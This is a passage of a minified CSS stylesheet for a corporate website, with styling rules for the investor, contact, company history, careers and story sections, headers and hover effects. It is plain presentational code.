.jpri_hd{    padding-bottom: 32px;    border-bottom: 1px solid rgba(0, 77, 140, .2);    position: relative;    cursor: pointer;}.jpri_bd{    background: #F3F8FC;    padding: 40px 80px ;}.jpri_hd::after{    content: "";    position: absolute;    width: 100%;    height: 1px;    background-color: rgba(0, 77, 140, 1);    bottom: -1px;    left: 0;    transition: all 0.36s;}.jpri_hd_list{    display: flex;    margin: 0 -10px;}.jpri_hd_item{    width: 33.33333%;    padding: 0 10px;}.jpri_hd_item_cont{    display: flex;    font-size: 16px;    line-height: 1.5;    color: #666666;    font-family: PoppinsSemiBold;}.jhic_key{    font-weight: bold;    margin-right: 16px;}.jpri_hd_tit{    font-weight: bold;    margin-bottom: 24px;    font-family: PoppinsSemiBold;}.jpri_hd_item:nth-child(2) .jpri_hd_item_cont{    justify-content: center;}.jpri_hd_item:last-child .jpri_hd_item_cont{    justify-content: flex-end;}.jpri_hd_icon{    position: absolute;    width: 28px;    height: 28px;    right: 2px;    top: 8px;}.jpri_hd_icon span{    transition: all 0.36s;}.jpri_hd_icon span:first-child::before{    content: "";    position: absolute;    width: 100%;    height: 2px;    top: 50%;    transform: translateY(-50%);    left: 0;    background-color: rgba(32, 49, 70, 1);}.jpri_hd_icon span:last-child::before{    content: "";    position: absolute;    width: 2px;    height: 100%;    left: 50%;    transform: translateX(-50%);    top: 0;    background-color: rgba(32, 49, 70, 1);}.join_primary_right_item.act .jpri_hd_icon span:last-child{    transform: rotate(-90deg);    opacity: 0;}   .join_primary_right_item:not(:first-child) .jpri_bd{    display: none;}.join_primary_right_list{    margin-bottom: 80px;    overflow: hidden;}/* f-end *//* g */.investor_cont{    margin-top: 100px;}.investor_slick{    margin-bottom: 100px;}.investor_titbox{    display: flex;    align-items: center;    justify-content: space-between;}.investor_item_conts{    border: 1px solid rgba(0, 77, 140, 0.2);    padding: 45px 32px 32px 32px ;    transition: all 0.36s;    display: block;}.investor_item_conts_tit{    font-weight: bold;    color: #203146;    height: 84px;    padding-bottom: 20px;    margin-bottom: 24px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: relative;    transition: all 0.36s;}.investor_item_conts_tit::after{    content: "";    position: absolute;    width: 0%;    height: 1px;    bottom: -1px;    left: 0;    background-color: rgba(0, 77, 140, 1);    transition: all 0.36s;}.investor_item_conts_bot{    display: flex;    justify-content:space-between;    align-items: center;}.iicb_left{    display: flex;    align-items: center;}.iicb_right{    display: flex;    align-items: center;}.investor_item_cont li{    margin-bottom: 40px;}.investor_item_cont li:last-child{    margin-bottom: 0;}.iicb_left_icon,.iicb_right_icon{    width: 24px;}.iicb_left_text{    margin-left: 8px;    transition: all 0.36s;}.iicb_right_text{    margin-right: 8px;    transition: all 0.36s;}.investor_list{    margin: 0 -24px;}.investor_item{    padding: 0 24px;}.investor_item_conts .ys_imgbox_cover img:last-child{    opacity: 0;}.investor_list .slick-list{    overflow: initial;}.investor_list{    margin-bottom: 40px;}/* g-end *//* pro */.mod_pro{    width: 640px;    position: fixed;    z-index: 100;    bottom: 0;    left: 50%;    transform: translateX(-50%);    background-color: #fff;    bottom: 4px;    transition: all 0.5s;}.mod_pro_cont{    width: 100%;    height: 68px;    display: flex;    justify-content: space-between;    padding: 0 24px;}.mod_pro_left{    cursor: pointer;}.mod_pro_left,.mod_pro_right{    display: flex;    align-items: center;}.mod_pro_left_text,.mod_pro_right_text{    color: #203146;}.mod_pro_left_text{    margin-right: 8px;}.mod_pro_left_icon{    width: 24px;    flex-shrink: 0;}.mod_pro_left_icon img{    width: 100%;}.mod_pro_right_text{    margin-right: 40px;}.ys_sharebox{    width: 32px;}.ys_sharebox img{    width: 100%;}.douyin{    width: 32px;}.douyin_share{    margin: 0 40px;}.mod_pro span{    position: absolute;    width: 0%;    height: 4px;    left: 0;    background-color: #004D8C;}.mod_pro_box{    position: absolute;    width: 100%;    height: 4px;    bottom: -4px;    background-color: #fff;    overflow: hidden;}.storyde_cont_primary{    overflow: hidden;}/* pro-end *//* h1 */.contact_main .mod_banner_bg::after{    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.contact_cont{    margin-top: 100px;}.contact_way{    padding-bottom: 100px;}.contact_way_cont{    display: flex;    flex-wrap: wrap;}.contact_way_left{    width: 25.694444%;    position: relative;    z-index: 2;}.contact_way_right{    width: calc(100% - 25.694444%);}.contact_way_left_tit{    font-weight: bold;    color: #203146;    margin-bottom: 24px;}.cwic_left{    width: 120px;    margin-right: 40px;}.cwic_right{}.contact_way_list{    display: flex;    margin: 0 -10px;    flex-wrap: wrap;}.contact_way_item{    width: 50%;    padding: 0 10px;}.contact_way_item_cont{    display: flex;}.cwic_left img{    width: 100%;}.cwic_right{    margin-top: 5px;}.cwic_right_tit{    font-weight: bold;    color: #203146;    margin-bottom:24px;}.cwic_right_text{    color: #004D8C;    font-family: PoppinsSemiBold;    font-weight: 400;}.contact_layout{    background-color: #F3F8FC;    padding: 100px 0 80px;    overflow: hidden;}.contact_layout_img{    width: 100%;}.contact_layout_img img{    width: 100%;}.contact_address{    /* margin-bottom: 50px; */    position: relative;}.contact_address_tit{    padding: 100px 0;    background-color: #fff;    z-index: 20;}.contact_address_cont{    position: relative;}.contact_address_cont_bg{    width: 100%;    height: 640px;    position: relative;}.contact_address_cont_bg img{    width: 100%;    height: 100%;    object-fit: cover;}.contact_address_cont_bg::after{    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.contact_address_primary{    position: absolute;    left: 50%;    transform: translateX(-50%);    width: 100%;    top: 0px;}.contact_address_item{    width: 580px;    backdrop-filter: blur(8px);    background: rgba(255, 255, 255, 0.2);    margin-bottom: 40px;}.contact_address_item:last-child{    margin-bottom: 0;}.contact_address_conts{    padding:60px 40px;}.cact_subtit{    color: rgba(32, 49, 70, 1);    margin-bottom: 8px;}.cact_tit{    margin-bottom:32px;}.cact_titcont{    font-weight: bold;    color: #fff;    line-height: 1.5;}.cact_item{    display: flex;    align-items: flex-start;    margin-bottom: 20px;}.cact_item_icon{    width: 24px;    flex-shrink: 0;    margin-top: 1px;    margin-right:16px ;}.cact_item_icon img:last-child{    opacity: 1;}.cact_item_icon img:first-child{    opacity: 0;}.cact_item_text {    color: #fff;}.cact_item:last-child{    margin-bottom: 0;}.contact_address_item.type2 .cact_subtit{    display: none;}.contact_address_item.type3{    width: 100%;}.contact_address_item.type3 .contact_address_conts{    display: flex;    align-items: center;    justify-content: space-between;}.contact_address_item.type3 .cact_titcont,.contact_address_item.type3 .contact_address_cont_textbox{    width: 32.352941%;    flex-shrink: 0;}.contact_address_conts_center{    width: 26.470588%;    height: 1px;    background-color: #fff;    flex-shrink: 0;    display: none;}.contact_address_item.type3 .contact_address_conts_center{    display: block;    margin-top: 12px;}.contact_address_item.type3 .contact_address_cont_textbox{    }.contact_address_item.type3 .cact_tit{    display: flex;    justify-content: space-between;    margin-bottom: 0;}.contact_address_item.type3 .contact_address_cont_titbox{    width: 100%;}.contact_sales{    padding-top: 100px;}.contact_sales_cont{    display: flex;    align-items: flex-end;    flex-wrap: wrap;}.contact_sales_cont_left{    width: 50%;    padding-right: 18px;    margin-bottom: 100px;}.contact_sales_cont_right{    width: 50%;    padding-left: 18px;}.contact_sales_cont_right img{    width: 100%;}.contact_sales_list{    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.contact_sales_item{    width: 50%;    padding: 0 18px;    margin-bottom: 40px;}.csic_unit{    color: #004D8C;    padding-bottom: 12px;    margin-bottom: 24px;    border-bottom: 1px solid #004D8C;}.csic_big{    font-weight: bold;    font-weight: 600;    font-family: PoppinsSemiBold;    color: rgba(0, 77, 140, 1);}.csic_small{    color: #203146;}.contact_address.isfixed .contact_address_tit{    width: 100% !important;    position: fixed !important;    top: 80px !important;    left: 0 !important;    z-index: 20 !important;    bottom: initial !important;    transform: none !important;}.contact_address.isfixed .contact_address_cont_bg{    width: 100% !important;    position: fixed !important;    top:calc(80px + 294px) !important;    left: 0 !important;}.contact_address.isfixed .contact_address_primary{    /* position: relative !important;    left: 0 !important;    transform: translateX(0%) !important; */    z-index: 10 !important;    margin: 0 auto !important;    margin-top: calc(294px) !important;}.cacb_list,.cacb_list .slick-list,.cacb_list .slick-track,.cacb_list .slick-slide{    height: 100%;}/* h1-end *//* e1 */.company_know{    padding-top: 100px;}.company_know_cont1{    position: relative;}.company_know{    position: relative;    padding-bottom: 120px;}.company_know_right{    width: 580px;}.company_know_big{    margin-top: 40px;}.company_know_big>div{    font-size: 72px;    line-height: 1.2;    color: rgba(0, 77, 140, 1);}.company_know_big_bot{    transform: translateX(210px);}.company_know_big{    margin-bottom: 36px;}.company_know_text{    margin-bottom: 50px;}.ckic_num{    margin-bottom: 18px;}.ckic_num_nig{    font-size: 72px;    line-height: 1.2;    font-family: PoppinsBold;    font-weight: 700;    color: #FFA800;}.ckic_num_sm{    color: #FFA800;    font-size: 32px;    margin-left: 10px;    line-height: 1.3;    font-weight: bold;}.company_know_item{    margin-bottom: 38px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2) ;}.company_know_item:last-child{    margin-bottom: 0px;}.ckic_text{    padding-bottom: 24px;}.company_know_leftbg{    position: absolute;    width: 54% !important;    top: 0;    left: -100px;}.company_know_leftbg img{    width: 100%;}.company_know_leftbg_two{    position: absolute;    width: 100%;    height: 0%;    left: 0;    top: 0;    overflow: hidden;}.company_know_leftbg_two img{    width: 100%;}.company_know_bg{    position: absolute;    width: 969px;    top: 0;    right: 0;    z-index: -1;    opacity: 0.1;}.company_know_bg img{    width: 100%;}.company_video_cont{    position: relative;    cursor: pointer;}.company_video_cont video{    width: 100%;}.company_produc{    padding-top: 100px;}.company_produc_titbox_right p{    color: #004D8C;    padding-top: 12px;}.company_produc_titbox{    display: flex;    align-items: center;    justify-content: space-between;}.company_produc_item_cont .ys_imgbox_cover::after{    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 79.79%, rgba(0, 0, 0, 0.2) 91.96%), linear-gradient(278.05deg, rgba(0, 43, 198, 0.2) 0%, rgba(0, 194, 255, 0.2) 100%);}.company_produc_cont{    position: relative;}.company_produc_smlistbox{    width: 580px;    position: absolute;    top: 16.141732%;    right: calc((100% - 1440px) / 2);}.company_produc_smitem_cont{    min-height: 370px;        display: flex;    flex-direction: column;    justify-content: center;    padding: 30px 40px;}.company_produc_smitem{    backdrop-filter: blur(8px);    background: rgba(255, 255, 255, 0.2);}.cpsc_tit{    font-weight: bold;    color: #fff;    margin-bottom: 24px;}.cpsc_text p{    color: #fff;}.company_produc_botlist{    display: flex;}.company_produc_botitem{    width: 25%;}.company_produc_botlist{    position: absolute;    width: 100%;    bottom: 0;    left: 0;}.company_produc_botitem_cont{    line-height: 120px;    text-align: center;    border-right: 1px solid rgba(255, 255, 255, 0.5);    border-top: 1px solid rgba(255, 255, 255, 0.5);    transition: all 0.36s;    font-weight: bold;    color: #fff;    cursor: pointer;    position: relative;    z-index: 1;}.company_produc_botitem_cont::after{    content: "";    position: absolute;    width: 0%;    height: 100%;    top: 0;    left: 0;    background-color:#004D8C;    transition: all 0.36s;    z-index: -1;}.company_produc_botitem:last-child .company_produc_botitem_cont{    border-right: none;}.company_produc_botitem.act .company_produc_botitem_cont::after{    width: 100%;}.company_culture_cont{    display: flex;    min-height: 516px;}.company_culture_left{    width: 31.6666666%;    background: #004D8C;}.company_culture_left_list{    height: 100%;    position: relative;}.company_culture_left_item{    position: absolute;    width: 100%;    height: 100%;}.company_culture_left_item:not(:first-child){    display: none;}.company_culture_left_cont{    height: 100%;}.company_culture_right{    width: calc(100% - 31.6666666%);}.company_culture_left_cont{    display: flex;    flex-direction: column;    justify-content: center;    padding: 50px 42px;}.company_culture_right_list{    width: 100%;    height: 100%;    display: flex;}.company_culture_right_item{    width: 20%;    cursor: pointer;}.company_culture_right_cont{    position: relative;    height: 100%;}.cclc_tit{    color: #fff;    font-weight: bold;    margin-bottom: 32px;}.cclc_text p{    color: #fff;}.ccrc_bg{    height: 100%;    width: 100%;    position: relative;}.ccrc_bg img{    height: 100%;    width: auto;    max-width: auto;    position: absolute;    object-fit: cover;    top: 0;    left: 50%;    transform: translateX(-50%);}.ccrc_center{    position: absolute;    width: 100%;    top: 50%;    transform: translateY(-50%);    text-align: center;}.ccrc_tit{    color: #fff;    margin-top: 30px;}.ccrc_center span{    display: inline-block;    position: relative;}.ccrc_center span i{    display: inline-block;    width: 10px;    height: 10px;    border-radius: 50%;    position: absolute;    background-color: #FFFFFF;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);}.ccrc_center span::after{    content: "";    position: absolute;    width: 28px;    height: 28px;    border-radius: 50%;    border: 1px solid #FFFFFF;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);}.ccrc_center span::before{    content: "";    position: absolute;    width: 38px;    height: 38px;    border-radius: 50%;    border: 1px solid rgba(255, 255, 255, .5);    top: 50%;    left: 50%;    transform: translate(-50%,-50%) scale(1);}@keyframes scalepulse {    20% {        -webkit-transform: translate(-50%,-50%) scale(1.15);        transform: translate(-50%,-50%) scale(1.15);        -webkit-animation-timing-function: ease;        animation-timing-function: ease    }    50% {        -webkit-transform: translate(-50%,-50%) scale(1);        transform: translate(-50%,-50%) scale(1);        -webkit-animation-timing-function: ease;        animation-timing-function: ease    }}.company_innovation{    background-color:#F3F8FC;}.company_innovation_list{    margin: 0 -20px;}.company_innovation_item{    padding: 0 20px;}.company_innovation_item_cont{    position: relative;    height: 100%;    overflow: hidden;}.ciic_upper{    position: absolute;    bottom: 28px;    left: 30px;    transition: all 0.5s;}.ciic_upper_img,.ciic_lower_img{    width: 64px;    margin-bottom: 16px;}.ciic_upper_tit,.ciic_lower_tit{    color: #fff;    font-weight: bold;}.ciic_lower{    width: 100%;    height: 100%;    position: absolute;    top: 100%;    left: 0;    transition: all 0.5s;    opacity: 0.6;    background:linear-gradient(278.05deg, rgba(0, 43, 198, 0.8) 0%, rgba(0, 194, 255, 0.8) 100%);}.company_innovation_item_cont .ys_imgbox_cover::after{    content: "";    width: 100%;    height: 100%;    top: 0;    left: 0;    position: absolute;    background: linear-gradient(180deg, rgba(3, 34, 94, 0) 65.64%, rgba(3, 34, 94, 0.8) 100%)}.company_innovation_listbox{    width: 1200px;}.ciic_lower_cont{    height: 100%;    padding: 0 100px 50px;    justify-content: flex-end;    display: flex;    align-items: center;    flex-direction: column;}.ciic_lower_tit{    margin-bottom: 20px;}.ciic_lower_text p{    color: #fff;    text-align: center;}.company_innovation_list .slick-list{    overflow: initial;}.company_innovation_slick .story_brand_controls{    margin-top: 40px;}.company_brand{    padding: 150px 0;}.company_brand_cont{    position: relative;}.company_brand_img{    width: 1188px;    margin: 0 auto;    opacity: 0.03;}.company_brand_img img{    width: 100%;}.company_brand_tit{    position: absolute;    width: 100%;    top: 50%;    transform: translateY(-50%);    text-align: center;}.company_brand_tit{    color: #004D8C;}.company_course_top{    width: 100%;    min-height: 580px;    position: relative;}.company_course_top_bg{    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;}.company_course_top_bg img{    width: 100%;    height: 100%;    object-fit: cover;}.company_course_top_bg::after{    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.8;}.company_course .mod_ehtit{    color: #fff;}.company_course .mod_tit{    color: #fff;}.company_course_top_cont {    overflow: hidden;}.company_course_top_list{    margin: 0 -75px;}.company_course_top_item{    padding: 0 20px;    position: relative;}.company_course_top_item::after{    content: "";    width: 100%;    height: 2px;    background-color: #fff;    position: absolute;    left: 0;    bottom: 0;    opacity: 0.2;}.ccti_cont_tit{    font-size: 72px;    position: relative;    padding-bottom: 40px;    text-align: center;    font-weight: bold;    font-family: PoppinsBold;    color: #fff;}.ccti_cont_tit::after{    content: "";    width: 16px;    height: 16px;    border-radius: 50%;    background-color: #fff;    position: absolute;    bottom: 0;    left: 50%;    transform: translate(-50%,50%);}.company_course_top_list .slick-list{    padding-bottom: 20px;}.company_course_top_pro{    margin: 0 -75px;    position: absolute;    height: 2px;    left: 0;    right: 0;    bottom: 20px;}.company_course_top_pro span{    width: 10% ;    position: absolute;    height: 100%;    left: 0;    top: 0;    background-color: #fff;    transition: all 0.36s;    }.company_course_top_listbox{    overflow: hidden;    position: relative;}.company_course_bot{    width: 950px;    margin: -120px auto 0;    background: #FFFFFF;    box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);}.company_course_bot_list{    margin: 0 -20px;}.company_course_bot_item{    padding: 0 20px;}.company_course_bot_cont{    display: flex;    flex-wrap: wrap;}.ccbc_left{    width:47.894736% ;    position: relative;}.ccbc_right{    width: calc(100% - 47.894736%);    background-color: #fff;    padding: 40px;}.ccbc_right_list{    height: 100%;    display: flex;    flex-direction: column;    justify-content: center;}.ccbc_right_item{    margin-bottom: 8px;}.cric_text{    color: #203146;    display: flex;}.cric_text::before{    content: "";    display: block;    width: 16px;    height: 16px;    border-radius: 50%;    border: 1px solid #FFA800;    padding: 4px;    background-color: #FFA800;    background-clip: content-box;    margin-top: 6px;    margin-right: 16px;}.ccbc_left_pro{    width: calc(100% - 56px);    height: 2px;    position: absolute;    bottom: 16px;    left: 50%;    transform: translateX(-50%);    background-color:rgba(255, 255, 255, .2) ;}.ccbc_left_pro span{    width: 0%;    height: 2px;    background-color: #fff;    left: 0;    top: 0;    transition: all 0.36s;    position: absolute;}.company_course_bot_slick{    position: relative;}.company_course_bot .laser_use_prev{    transform: translateX(-100px) translateY(-50%);}.company_course_bot .laser_use_next{    transform: translateX(100px) translateY(-50%);} .company_course_bot .laser_use_dots>div{    width: 60px;    height: 60px;}.company_course_bot .laser_use_dots>div .ys_imgbox_cover{    width: 24px;}/* e1-end *//* Linda-start */.mod_hd_left a{    padding-top: 0;}.mod_hd{    flex-wrap: wrap;    background-color: transparent;    box-shadow:none;    position: relative;    align-items: flex-start;    border-bottom: none;}.mod_hd::after{    content: "";    width: 100%;    height: 80px;    background-color: transparent;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: absolute;    top: 0;    left: 0;    z-index: -1;}.inside_page .mod_hd::after{    background-color: #fff;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.inside_page .mhlt_lang_icon img:nth-child(1), .inside_page .mod_hd_search_icon img:nth-child(1), .inside_page .mhlt_more_icon img:nth-child(1) {    opacity: 1;}.inside_page .mhlt_lang_icon img:nth-child(2), .inside_page .mod_hd_search_icon img:nth-child(2), .inside_page .mhlt_more_icon img:nth-child(2) {    opacity: 0;}.ys_search2_win{    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.mhci_pull{    top: 80px;}/* .mod_hd_lang{    height: 100%;} */.mod_hd_lang_list {    top: 79px;}.ys_search2_win{    border-top: none;}.mod_hd_left .ys_imgbox_cover{    line-height: 90px;}.mod_hd_left .ys_imgbox_cover img:nth-child(2){    opacity: 1;}.inside_page .mod_hd_left .ys_imgbox_cover img:nth-child(2){    opacity: 0;}.fp-viewing-1 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-2 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-3 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-4 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-5 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-6 .mod_hd_left .ys_imgbox_cover img:nth-child(2){    opacity: 0 !important;}.fp-viewing-1 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-2 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-3 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-4 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-5 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-6 .mod_hd_left .ys_imgbox_cover img:nth-child(1){    opacity: 1 !important;}.fp-viewing-1 .mod_hd_left::before,.fp-viewing-2 .mod_hd_left::before,.fp-viewing-3 .mod_hd_left::before,.fp-viewing-4 .mod_hd_left::before,.fp-viewing-5 .mod_hd_left::before,.fp-viewing-6 .mod_hd_left::before {    background-color: #ffffff !important;}.fp-viewing-1 .mod_hd::after,.fp-viewing-2 .mod_hd::after,.fp-viewing-3 .mod_hd::after,.fp-viewing-4 .mod_hd::after,.fp-viewing-5 .mod_hd::after,.fp-viewing-6 .mod_hd::after{    background-color: #fff;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.fp-viewing-1 .mod_hd_center_link,.fp-viewing-2 .mod_hd_center_link,.fp-viewing-3 .mod_hd_center_link,.fp-viewing-4 .mod_hd_center_link,.fp-viewing-5 .mod_hd_center_link,.fp-viewing-6 .mod_hd_center_link{    color: #203146 !important;}.fp-viewing-1 .mhlt_lang_icon img:nth-child(1), .fp-viewing-1 .mod_hd_search_icon img:nth-child(1), .fp-viewing-1 .mhlt_more_icon img:nth-child(1),.fp-viewing-2 .mhlt_lang_icon img:nth-child(1), .fp-viewing-2 .mod_hd_search_icon img:nth-child(1), .fp-viewing-2 .mhlt_more_icon img:nth-child(1),.fp-viewing-3 .mhlt_lang_icon img:nth-child(1), .fp-viewing-3 .mod_hd_search_icon img:nth-child(1), .fp-viewing-3 .mhlt_more_icon img:nth-child(1),.fp-viewing-4 .mhlt_lang_icon img:nth-child(1), .fp-viewing-4 .mod_hd_search_icon img:nth-child(1), .fp-viewing-4 .mhlt_more_icon img:nth-child(1),.fp-viewing-5 .mhlt_lang_icon img:nth-child(1), .fp-viewing-5 .mod_hd_search_icon img:nth-child(1), .fp-viewing-5 .mhlt_more_icon img:nth-child(1),.fp-viewing-6 .mhlt_lang_icon img:nth-child(1), .fp-viewing-6 .mod_hd_search_icon img:nth-child(1), .fp-viewing-6 .mhlt_more_icon img:nth-child(1){    opacity: 1;}.fp-viewing-1 .mhlt_lang_icon img:nth-child(2), .fp-viewing-1 .mod_hd_search_icon img:nth-child(2), .fp-viewing-1 .mhlt_more_icon img:nth-child(2),.fp-viewing-2 .mhlt_lang_icon img:nth-child(2), .fp-viewing-2 .mod_hd_search_icon img:nth-child(2), .fp-viewing-2 .mhlt_more_icon img:nth-child(2),.fp-viewing-3 .mhlt_lang_icon img:nth-child(2), .fp-viewing-3 .mod_hd_search_icon img:nth-child(2), .fp-viewing-3 .mhlt_more_icon img:nth-child(2) ,.fp-viewing-4 .mhlt_lang_icon img:nth-child(2), .fp-viewing-4 .mod_hd_search_icon img:nth-child(2), .fp-viewing-4 .mhlt_more_icon img:nth-child(2) ,.fp-viewing-5 .mhlt_lang_icon img:nth-child(2), .fp-viewing-5 .mod_hd_search_icon img:nth-child(2), .fp-viewing-5 .mhlt_more_icon img:nth-child(2),.fp-viewing-6 .mhlt_lang_icon img:nth-child(2), .fp-viewing-6 .mod_hd_search_icon img:nth-child(2), .fp-viewing-6 .mhlt_more_icon img:nth-child(2){    opacity: 0;}.mhlt_lang_icon,.mhlt_more_icon,.mod_hd_search_icon{    width: 24px;    height: 24px;    position: relative;    overflow: hidden;}.mhlt_lang_icon img,.mhlt_more_icon img,.mod_hd_search_icon img{    width: auto;    height: 100%;    position: absolute;    top: 0;    left: 50%;    transform: translateX(-50%);    transition: all .36s;    max-width: inherit;}.mhlt_lang_icon img:nth-child(1),.mod_hd_search_icon img:nth-child(1),.mhlt_more_icon img:nth-child(1){    opacity: 0;}.mod_hd_lang_tp{    display: flex;    align-items: center;    height: 100%;}.mod_hd_lang{    cursor: pointer;}.mod_hd_lang.on .mhlt_more_icon img{    transform: translateX(-50%) rotate(180deg);}.mod_hd_right {    height: 80px;    align-items: center;}.home_page .mod_hd_center_link{    color: #fff;}.home_page .mod_hd_left::before{    background-color: #004D8C;}.home_page .mod_hd_left .ys_imgbox_cover img:nth-child(2) {    opacity: 1;}.home_page .mod_hd_left .ys_imgbox_cover img:nth-child(1) {    opacity: 0;}.home_plan .home_explore_left.no {    background: rgba(255, 255, 255, .2);    backdrop-filter: blur(8px);}.home_core_item_cont{    pointer-events: none;}.hcic_cont{    opacity: 0;}.home_core_item.slick-current .home_core_item_cont{    pointer-events: all;}.home_core_item.slick-current .hcic_cont{    opacity: 1;}.home_core_list .slick-prev {    transform: translate(-50%, -50%) rotate(180deg);}.home_core_list .slick-arrow::after{    content: "";    width: 36px;    height: 36px;    background: url(../images/mod_arrow_01.svg) center / cover no-repeat;    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);    transition: all .36s;    opacity: 0;}.hert_cont{    transform: translateY(-50%);}.home_plan_prev, .home_plan_next {    border-radius: 50%;    overflow: hidden;}.slick-disabled{    opacity: 0.5;    pointer-events: none;}.laser_nav_item:first-child.act{    border: none;}.investor_item_conts_tit{    height: auto !important;}.investor_item_conts_tit .std_tit6{    height: 67.2px;    overflow: hidden;}.mod_banner_cont_btn .mod_btn_text{    color: #fff !important;    line-height: 1.75;    font-weight: normal;}.mod_banner_cont_btn .mod_btn.type2 .mod_btn_link{    border: 1px solid #fff;    width: 168px;}.mod_banner_cont_btn .mod_btn_icon img:last-child{    opacity: 1 !important;}.mod_banner_cont_btn .mod_btn_icon {    transition: none;}.investor_main .mod_banner_tit{    display: flex;    align-items: center;    flex-wrap: wrap;}.inve_ban_tit .std_tit1 {    width: calc(100% - 168px);}.investor_item:not(:first-child){    display: none;}.investor_item_conts{    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.iicb_left_text{    font-family: 'PoppinsRegular';}.cwic_right{    width: calc(100% - 120px);    padding-left: 40px;}.cwic_left {    margin-right: 0;}.cwic_right_text{    font-family: 'PoppinsRegular';}.contact_main .mod_form_right {    background: #F3F8FC;}.contact_main .mfci_cont input::placeholder{    color: #666;    opacity: 0.5;}.join_tit,.jplt_text{    font-family: 'PoppinsSemiBold';}.join_primary_left_input input,.join_primary_left_input input::placeholder,.join_primary_left_select input,.join_primary_left_select input::placeholder,.jpls_btn_text {    font-family: 'PoppinsRegular';}.join_primary_right_item.act .jpri_hd_tit{    color: #004D8C;}.jhic_key,.jhic_value,.jpri_hd_tit{    line-height: 1.5;}.jhic_value{    font-family: 'PoppinsRegular';}.jpri_bd h5{    font-family: 'PoppinsSemiBold';}.jpri_bd p{    font-family: 'PoppinsRegular';}.jpls_btn{    cursor: pointer;}.jpri_bd_btn{    width: 173px;    border-radius: 80px;    background-color: #004D8C;    margin-top: 24px;}.jpri_bd_btn img{    width: 24px;    margin-left: 16px;}.jpri_bd_btn p{    font-size: 16px;    color: #fff;    line-height: 52px;    font-family: 'PoppinsRegular';}.jpri_bd_btn a{    display: flex;    align-items: center;    justify-content: center;}.jpri_hd::after{    opacity: 0;}.join_primary_right_item.act .jpri_hd::after{    opacity: 1;}.story_bot_bg{    width: 876px;    position: absolute;    top: 0;    left: 0;}.story_bot_bg img{    width: 100%;}.story_item_cont_logo{    background: inherit !important;}.story_item_text p{    font-size: 16px;    line-height: 1.8;    color: #203146;    opacity: 0.6;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 3;    overflow: hidden;    height: 86.4px;}.story_item_bot .new_item_icon,.story_item_bot .new_item_look{    opacity: 1;}.story_item_tit{    height: 67.2px;    overflow: hidden;}.story_brand_item:not(:first-child){    display: none;}.story_brand_tit{    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.newsdetails_banner_item_text {    font-family: 'PoppinsRegular';}.newsdetails_cont p{    font-size: 16px;    line-height: 1.75;    color: rgba(32, 49, 70, .6);    margin-bottom: 12px;    font-family: 'PoppinsRegular';}.newsdetails_cont span{    font-size: 16px;    line-height: 1.75;    color: #004D8C;}.mod_cutpage_img {    width: 24px;    height: 24px;    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    transition: all 0.36s;}.mod_cutpage a{    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    transition: all 0.36s;    opacity: 0.6;}.mod_cutpage .ys_imgbox_cover {    font-size: 0;    width: 12px;    height: 12px;}.mod_pro{    bottom: -100px;}.scri_cont{    cursor: pointer;}.storyde_cont_slickleft_item:not(:first-child){    display: none;}.storyde_info_item3 .storyde_info_item_right p{    margin-bottom: 30px;}.storyde_info_item3 .storyde_info_item_right p:last-child{    margin-bottom: 0;}.storyde_info_item4{    display: flex;    align-items: center;    flex-wrap: wrap;}.siir_item_right_tit{    color: #203146;}.siir_item_look {    color:#004D8C;}.home_core{    background-color: #fff;}  .home_explore_right_item:not(:first-child),.laser_use_item:not(:first-child),.dibr_item:not(:first-child),.dibl_item:not(:first-child),.home_core_item:not(:first-child),.home_news_right_item:not(:first-child),.home_plan_sort_item:not(:first-child){    display: none;}.hert_cont,.hpsi_text,.hcic_cont,.home_news_right_item a,.plansum_sort_bigslick_cont,.dibr_item_cont_text,.luic_tit {    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}/* 鼠标效果 */ @media screen and (min-width: 1200px) {    .psrl_list .slick-arrow:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }    .psrl_list .slick-arrow:hover .ys_imgbox_cover img:first-child{        opacity: 0;    }    .home_core_list .slick-next:hover img:last-child,    .home_core_list .slick-prev:hover img:last-child {        opacity: 1;    }    